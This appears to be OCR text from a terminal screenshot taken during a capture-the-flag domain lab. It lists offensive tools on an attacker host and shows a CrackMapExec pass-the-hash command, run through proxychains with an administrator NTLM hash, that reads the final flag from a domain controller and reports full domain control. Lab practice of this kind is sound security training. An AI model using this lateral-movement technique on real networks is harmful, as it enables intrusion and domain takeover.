 120.79.86.98
终端 会话 视图 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助 X 服务器 退出
快速连接...
2. 120.79.86.98 3. 120.79.86.98 4. 120.79.86.98 5. 120.79.86.98
/root/
名称
..
.cache
.msf4
.pip
.rpmdb
.ssh
CS47
frp_0.37.1_linux_amd64
Supershell
.bash_history
.bashrc
.profile
.pydistutils.cfg
.python_history
.viminfo
.Xauthority
cqyj
cqyj2
cqyj3.exe
frp_0.37.1_linux_amd64.tar.gz
suo5-linux-amd64
Supershell.tar.gz
远程监控
A swiss army knife for pentesting networks
Forged by @byt3bl33d3r and @mpgn_x64 using the powah of dank memes
Exclusive release for Porchetta Industries users
https://porchetta.industries/
Version : 5.4.1
Codename: Indestructible G0thm0g
options:
-h, --help show this help message and exit
-t THREADS set how many concurrent threads to use (default: 100)
--timeout TIMEOUT max timeout in seconds of each thread (default: None)
--jitter INTERVAL sets a random delay between each connection (default: None)
--darrell give Darrell a hand
--verbose enable verbose output
protocols:
available protocols
{ssh,smb,winrm,mssql,rdp,ldap,ftp}
ssh own stuff using SSH
smb own stuff using SMB
winrm own stuff using WINRM
mssql own stuff using MSSQL
rdp own stuff using RDP
ldap own stuff using LDAP
ftp own stuff using FTP
root@iZwz96csuvmrvwxme3o9e2Z:~# proxychains ./cme smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:8886 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:8886 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:8886 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:8886 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8886 ... 172.22.1.2:49668 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
root@iZwz96csuvmrvwxme3o9e2Z:~#